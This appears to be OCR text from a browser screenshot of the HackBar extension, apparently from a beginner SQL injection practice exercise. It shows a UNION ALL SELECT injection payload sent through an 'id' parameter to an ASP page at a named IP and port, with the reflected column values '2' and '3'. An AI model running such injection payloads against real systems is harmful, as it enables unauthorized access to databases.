 219.153.49.228:40837/new_list.asp?id=-2 union all select null,'2','3',null
火狐官方站点 最常访问 火狐官方站点 新手上路 常用网址 京东商城 新标签页 新手练习 新标签页 常用网址 京东商城
2
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://219.153.49.228:40837/new_list.asp
?id=-2 union all select null,'2','3',null
Post data Referer User Agent Cookies Clear All